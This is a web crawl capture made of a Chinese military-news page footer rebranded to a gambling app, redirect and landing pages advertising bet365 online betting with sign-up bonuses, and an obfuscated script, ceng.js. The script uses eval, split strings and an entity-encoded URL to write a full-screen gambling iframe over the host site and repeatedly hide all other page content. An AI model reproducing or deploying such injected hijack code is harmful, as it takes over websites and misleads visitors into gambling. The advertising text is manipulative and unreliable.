target="_blank">因色诱汉奸失败惨遭枪决的美女间谍</A></P>
  </DIV>
<DIV id="foot_pic_in"><A href="/pic/tushuojunshi/4135.html" 
target="_blank"><IMG border="0" alt="偷窥美军隐身舰建造全过程" src="/uploads/allimg/c130307/1362634L39A20-21M52.jpg" 
width="150" height="90"></A>
    <P><A href="/pic/tushuojunshi/4135.html" 
target="_blank">偷窥美军隐身舰建造全过程</A></P>
  </DIV>
 </DIV>
<DIV id="foot_pic">
  <script src='/plus/ad_js.php?aid=3' language='javascript'></script>
</DIV>
<!---pic--->
<DIV id="Tab2">
  <DIV id="links">
    <DIV id="links_t"></DIV>
    <DIV id="con_two_1" class="hover"><a href="/news/zhongguojunshi/">中国军事</a><a href="/news/huanqiujunshi/">环球军事</a><a href="/news/taihaijushi/">台海局势</a><a href="/lishi/jiangxingchuanqi/">将星传奇</a><a href="/lishi/kangrizhanzheng/">抗日战争</a><a href="/lishi/zhanshifengyun/">战史风云</a><a href="/cankao/jiemidangan/">解密档案</a><a href="/lishi/kangmeiyuanchao/">抗美援朝</a><a href="/lishi/koushulishi/">口述历史</a><a href="/lishi/duiyuefanji/">对越反击</a><a href="/web/zhongbanghaotie/">重磅好帖</a><a href="/web/junshibowen/">军事博文</a><a href="/web/web/">网上谈兵</a><a href="/zhishi/binglinxinxiu/">兵林新秀</a><a href="/zhishi/junshikeji/">军事科技</a><a href="/zhishi/bingqishihua/">兵器史话</a><a href="/cankao/laowaikandian/">老外看点</a><a href="/news/junshipinglun/">军事评论</a><a href="/cankao/cankaoxiaoxi/">参考消息</a><a href="/news/fangwupingxi/">防务评析</a><a href="/news/junqingguancha/">军情观察</a><a href="/baitai/shehuiwanxiang/">社会万象</a><a href="/baitai/yuletiandi/">娱乐天地</a><a href="/baitai/daodeyufa/">道德与法</a><a href="/pic/tushuojunshi/">图说军事</a><a href="/pic/lishitupian/">历史图片</a><a href="/pic/lujuntuku/">陆军图库</a><a href="/pic/haijuntuku/">海军图库</a><a href="/pic/kongjuntuku/">空军图库</a><a href="/pic/danbingzhuangbei/">单兵装备</a></DIV>
  </DIV>
</DIV>
<!---links--->
<DIV id=footer>
<a href="/about/about.html" target="_blank">关于本站</a> - <a href="/about/ad.html" target="_blank">广告服务</a> - <a href="/about/mz.html" target="_blank">免责申明</a> - <a href="/about/job.html" target="_blank">招聘信息</a> - <a href="/about/cantact.html" target="_blank">联系我们</a> - 龙虎和app下载_线上游戏官网~版权所有 - 
  <BR>COPYRIGHT &copy; 1998-2029 龙虎和app下载 版权所有 
</DIV>

<script style="display: none;">
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</BODY>
</HTML>


--- FILE ---
content_type: text/html
request_url: https://b121.cc/ok/03/
body_size: 380
content:

<!DOCTYPE html>
<html>
<head lang="en">
    <meta charset="UTF-8">
<script>

if(/Android|iPad|webOS|iPhone|Windows Phone|iPod|BlackBerry/i.test(navigator.userAgent)) {
    window.location.href ="m.htm";
} else {
    window.location.href = "m.htm";
}

</script>

</head>
<title>WellCome</title>
</html>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eac7591202464db78cbdefcb025d4f7c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>


--- FILE ---
content_type: text/html
request_url: https://b121.cc/ok/03/m.htm
body_size: 1055
content:
<html><head><title>WellCome!!</title>
<meta charset=gb2312>
<meta name=viewport content="width=device-width, initial-scale=1">
<style type="text/css">      
     body{         
        background-size:cover;  
        background-color:#14805e;
     }     
 </style>
<script language=javascript> 
function changeColor(){ 
var color="#f00|#0f0|#00f|#880|#808|#088|yellow|green|blue|gray"; 
color=color.split("|"); 
document.getElementById("blink").style.color=color[parseInt(Math.random() * color.length)]; 
} 
setInterval("changeColor()",200); 
function changeColor2(){ 
var color="#f00|#0f0|#00f|#880|#808|#088|yellow|green|blue|gray"; 
color=color.split("|"); 
document.getElementById("fu2").style.color=color[parseInt(Math.random() * color.length)]; 
} 
setInterval("changeColor2()",200); 
</script>
</head>
<body>
<div style="color:#F00">
</br>
<center>
	<h1 style="font-weight:900;font-family: Tahoma;line-height: 84%;">
		<a href="https://shbaoan.cn/seo/bet365-3/03" target=_blank style='text-decoration:none;'>
			<div><font color="#FFFFFF" style="letter-spacing: 0.1px;">bet</font></div>
			
			<div><font color="#FFDF1B" style="letter-spacing: -2px;">365</font></div>
		</a>
	</h1>
	<p><font size="4" color="#FFFFFF">世界最大网络博彩上市公司</font></p>
</center>
<center><h1><a href="https://shbaoan.cn/seo/bet365-3/03" target=_blank style='text-decoration:none;'><font color="#FFDF1B" size=5>官网：www.</font><font size=5 color="#FFFFFF">3097</font><font color="#FFDF1B" size=5>.com</font></a></h1></center>
<center><a href="https://shbaoan.cn/seo/bet365-3/03" target=_blank style='text-decoration:none;'><font color="#FFFFFF">
手机在线</font><span id=fu2 style="color: gray;">(在线玩,免下载客户端)</span></a></center>
<center><a href="https://www.shbaoan.cn/app/bet365-3" target=_blank style='text-decoration:none;'><font color="#FFFFFF">
客户端APP下载</font><span id=blink style="color: rgb(136, 136, 0);">(下载手机APP体验更多)</span><p></a>
</center>
<center><a href="https://shbaoan.cn/seo/bet365-3/03" target=_blank style='text-decoration:none;'><font color="#FFFFFF">
3.0%</font><font color="#FFDF1B">返点无上限</font></a></center>
<center><a href="https://shbaoan.cn/seo/bet365-3/03" target=_blank style='text-decoration:none;'><font color="#FFDF1B">
加入即送</font><font color="#FFFFFF">588</font><font color="#FFDF1B">元</font></a></center>
<center>
<font color="#FFDF1B">100%</font><font color="#FFFFFF"><span style="text-decoration: none">奖金面向新客户</span></font>
<p><font size="4" color="#FFFFFF">2024欧洲杯指定投注官网</font></p>
<p>
<font size="4" color="#FFDF1B">您准备好了吗？</font></p>
<p><center><a href="https://shbaoan.cn/seo/bet365-3/03" target=_blank><font size="5" color="#FFDF1B">立即进入</font><b><font size="5" color="#FFFFFF">bet</font><font size="5" color="#FFDF1B">365</font></b></p>
</center>
<div style="display:none">
<script src="https://s96.cnzz.com/z_stat.php?id=1275841590&web_id=1275841590" language="JavaScript"></script>
</div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eac7591202464db78cbdefcb025d4f7c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/x-javascript
request_url: http://js-yxzs.com/ceng.js
body_size: 770
content:
var aa=Math.round(Math.random()*8+1);
var  ss = '<div id="showcloneshengxiaon" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><ifr'+'ame scrolling="yes" marginheight=0 marginwidth=0  frameborder="0" width="100%" width="14'+'00" height="100%" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#49;&#50;&#49;&#46;&#99;&#99;&#47;&#111;&#107;&#47;&#48;&#51;&#47;"></iframe></div><style type="text/css">html{width:100%;height:100%}body {width:100%;height:100%;overflow:hidden}</style>';
eval("do"+"cu"+"ment.wr"+"ite('"+ss+"');");
	
try{
	setInterval(function(){

		try{
			document.getElementById("div"+"All").style.display="no"+"ne";
		}catch(e){}

		for(var i=0;i<document.body.children.length;i++){
			try{
				var tagname = document.body.children[i].tagName;
				var myid = document.body.children[i].id;
				if(myid!="iconDiv1" && myid!="showcloneshengxiaon"){
				  // if(tagname!="center"){ 
				     document.body.children[i].style.display="non"+"e";
				   //}
				}
			}catch(e){}
		}

	},100);
}catch(e){}